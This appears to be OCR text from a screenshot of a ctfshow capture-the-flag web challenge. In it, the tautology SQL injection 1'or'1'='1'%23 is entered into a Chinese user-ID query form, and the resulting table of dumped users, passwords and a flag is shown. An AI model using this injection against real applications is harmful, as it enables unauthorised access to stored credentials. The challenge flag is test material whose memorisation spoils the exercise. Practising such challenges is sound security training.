 用户ID 1'or'1'='1'%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{60b48ca8-b81d-49ee-804e-fa319e96c606}
1 到第 1 页 确定 共 1 条 10 条/页